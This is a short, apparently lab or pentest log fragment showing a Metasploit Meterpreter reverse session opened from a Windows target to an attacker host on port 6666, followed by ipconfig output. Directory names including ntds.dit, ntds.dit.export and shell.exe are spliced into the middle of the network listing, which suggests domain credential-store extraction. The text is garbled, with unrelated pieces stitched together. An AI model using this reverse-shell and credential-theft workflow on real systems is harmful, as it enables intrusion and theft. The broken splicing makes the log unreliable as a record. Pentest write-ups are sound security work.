 [*] Sending stage (180291 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.2:6666 -> 192.168.1.106:37112) at 2020-05-04 00:32:14 -0400
EXP fsocity.txt msf MM Music ntds.dit ntds.dit.export
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
Public shell.exe ssh.exe sunny SYSTEM Templates
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Videos
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:cb:40:70
MTU          : 1500
IPv4 Address : 192.168.1.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f1b6:58d9:97e6:6631
IPv6 Netmask : ffff:ffff:ffff:ffff::
哈拉少安全小队